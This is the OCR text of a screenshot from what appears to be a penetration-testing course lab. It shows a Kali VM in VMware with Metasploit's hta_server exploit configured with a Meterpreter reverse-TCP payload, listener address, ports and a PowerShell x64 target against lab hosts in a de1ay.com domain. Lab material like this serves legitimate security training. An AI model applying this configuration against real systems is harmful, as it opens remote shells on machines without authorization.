 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 [root - File Manager] 08:38 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt